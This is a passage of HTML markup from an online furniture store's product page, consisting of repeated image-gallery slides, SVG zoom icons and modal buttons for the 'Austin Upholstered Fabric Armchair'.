//emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618509909">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618542677"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618542677"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-lgr_2_7d937db1-55eb-4abc-9982-818d704e50c1.jpg?v=1634065517&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618542677">
      <span class="visually-hidden">
        Abrir elemento multimedia 12 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618575445"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618575445"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-lgr_3_5bd5a614-1e10-4497-a294-689101f21a7b.jpg?v=1634065517&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618575445">
      <span class="visually-hidden">
        Abrir elemento multimedia 13 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618608213"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618608213"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-lgr_4_d5f140a6-e3a4-4262-b348-568b5fc16027.jpg?v=1634065516&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618608213">
      <span class="visually-hidden">
        Abrir elemento multimedia 14 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618640981"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618640981"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-lgr_5_da172a24-768a-4e51-82ba-d312327a0f89.jpg?v=1634065518&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
